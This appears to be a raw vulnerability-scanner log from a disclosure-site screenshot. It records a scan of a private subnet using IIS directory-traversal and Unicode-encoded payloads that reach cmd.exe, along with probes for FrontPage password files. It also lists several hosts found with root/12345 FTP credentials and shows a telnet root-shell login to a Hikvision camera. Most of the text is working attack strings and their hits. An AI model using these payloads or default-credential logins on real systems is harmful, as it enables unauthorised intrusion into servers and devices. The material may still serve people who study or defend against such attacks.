 [192.168.2.47]: checking "CGI: /bin/scripts/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\"
[192.168.2.112]: checking "CGI: /_vti_bin/.._../winnt/system32/cmd.exe?/c+dir"
[192.168.2.182]: checking "port: 111" ...
[192.168.2.108]: checking "CGI: /_vti_bin/fpexe"
[192.168.2.198]: checking "port: 80" ...
[192.168.2.197]: checking "port: 53" ...
[192.168.2.45]: checking "CGI: /bin/jscripts/GneteFuncs.js"
[192.168.2.177]: checking "port: 513" ...
[192.168.2.119]: checking "CGI: /_vti_bin/..%c0%af../winnt/system32/cmd.exe?/c+dir%20c:\"
[192.168.2.48]: checking "CGI: /_vti_pvt/service.pwd"
[192.168.2.195]: checking "port: 111" ...
[192.168.2.133]: checking "CGI: /_mem_bin/..%c0%2f..%c0%2f..%c0%2f../winnt/system32/cmd.exe"
[192.168.2.179]: checking "port: 139" ...
[192.168.2.101]: checking "CGI: /_vti_bin/..%c1%1c..%c1%1c..%c1%1c../winnt/system32/cmd.exe"
[192.168.2.201]: checking "port: 23" ...
[192.168.2.97]: checking "CGI: /_vti_bin/.._../winnt/system32/cmd.exe?/c+dir"
IP Address Username Password Type
192.168.2.104 root 12345 FTP
192.168.2.92 root 12345 FTP
192.168.2.91 root 12345 FTP
192.168.2.48 root 12345 FTP
192.168.2.46 root 12345 FTP
[192.168.2.48]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[192.168.2.87]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[192.168.2.132]: Found "cgi: /?PageServices" !!!
[192.168.2.48]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[192.168.2.87]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[192.168.2.46]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[192.168.2.100]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[192.168.2.119]: Found "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[192.168.2.100]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[192.168.2.119]: Found "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[192.168.2.120]: Found "cgi: /?PageServices" !!!
[192.168.2.116]: Found "cgi: /_mem_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
Telnet 192.168.2.104
Hikvision login: root
Password:
BusyBox v1.19.3 (2013-03-14 08:55:32 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# _
[192.168.2.97]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir" !!!
[192.168.2.112]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
[192.168.2.133]: Found "cgi: /?PageServices" !!!
[192.168.2.97]: Found "cgi: /_vti_bin/..?..?..?../winnt/system32/cmd.exe?/c+dir%20c:\" !!!
www.wooyun.org